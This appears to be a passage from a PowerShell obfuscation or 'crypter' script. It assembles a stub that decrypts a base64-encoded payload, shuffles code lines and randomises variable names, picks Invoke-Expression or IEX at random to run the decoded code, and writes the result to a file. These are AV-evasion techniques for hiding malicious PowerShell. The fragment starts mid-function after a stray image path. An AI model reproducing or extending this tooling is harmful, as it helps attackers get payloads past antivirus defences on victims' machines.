 $code_alternatives  = @()
$code_alternatives += '${5}.Close()' + "`r`n"
$code_alternatives += '${4}.Dispose()' + "`r`n"
$code_alternatives += '${6}.Close()' + "`r`n"
$code_alternatives += '${8} = [System.Text.Encoding]::UTF8.GetString(${7}.ToArray())' + "`r`n"
$code_alternatives_shuffled = $code_alternatives | Sort-Object {Get-Random}
$stub_template += $code_alternatives_shuffled -join ''
$stub_template += ('Invoke-Expression','IEX' | Get-Random)+'(${8})' + "`r`n"
# it's ugly, but it beats concatenating each value manually.
$code = $stub_template -f $b64encrypted, $b64key, (Create-Var), (Create-Var), (Create-Var), (Create-Var), (Create-Var), (Create-Var), (Create-Var), (Create-Var)
$codebytes = [System.Text.Encoding]::UTF8.GetBytes($code)
}
Write-Output "[*] Writing '$($outfile)' ..."
[System.IO.File]::WriteAllText($outfile,$code)
Write-Output "[+] Done!"
}